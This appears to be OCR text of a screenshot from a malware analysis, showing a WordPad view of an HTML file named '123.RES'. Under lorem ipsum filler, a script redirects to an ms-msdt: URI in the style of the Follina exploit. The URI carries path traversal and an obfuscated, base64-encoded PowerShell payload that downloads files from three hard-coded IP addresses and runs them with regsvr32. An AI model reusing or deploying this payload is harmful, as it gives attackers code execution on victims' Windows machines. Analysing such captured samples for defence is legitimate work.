 123.RES - WordPad
File Home View
Etiam elit risus, ullamcorper cursus nisi at, ultrices aliquet turpis.
Maecenas vitae odio non dolor venenatis varius eu ac sem. Phasellus id tortor
tellus. Ut vehicula, justo ac porta facilisis, mi sapien efficitur ipsum, sit
fusce.
</p>
<script>
location.href = "ms-msdt:/id PCWDiagnostic /skip force /param
\"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-
Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58
+'Unicode.GetString([System.Convert]'+[char]58+[char]58
+'FromBase64String('+[char]34
+'JABwACAAPQAgACQARQBuAHYAOgB0AGUAbQBwADsAaQB3AHIAIABoAHQAdABwADoALwAvADEAMAA0
AC4AMwA2AC4AMgAyADkALgAxADMAOQAvACQAKAByAGEAbgBkAG8AbQApAC4AZABhAHQAIAAtAE8AdQ
B0AEYAaQBsAGUAIAAkAHAAXAB0AC4AQQA7AGkAdwByACAAaAB0AHQAcAA6AC8ALwA4ADUALgAyADMA
OQAuADUANQAuADIAMgA4AC8AJAAoAHIAYQBuAGQAbwBtACkALgBkAGEAdAAgAC0ATwB1AHQARgBpAG
wAZQAgACQAcABcAHQAMQAuAEEAOwBpAHcAcgAgAGgAdAB0AHAAOgAvAC8AMQA4ADUALgAyADMANAAu
ADIANAA3AC4AMQAxADkALwAkACgAcgBhAG4AZABvAG0AKQAuAGQAYQB0ACAALQBPAHUAdABGAGkAbA
BlACAAJABwAFwAdAAyAC4AQQA7AHIAZQBnAHMAdgByADMAMgAgACQAcABcAHQALgBBADsAcgBlAGcA
cwB2AHIAMwAyACAAJABwAFwAdAAxAC4AQQA7AHIAZQBnAHMAdgByADMAMgAgACQAcABcAHQAMgAuAE
EA'+[char]34+'))'))))
i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\"";
</script>
</body>
</html>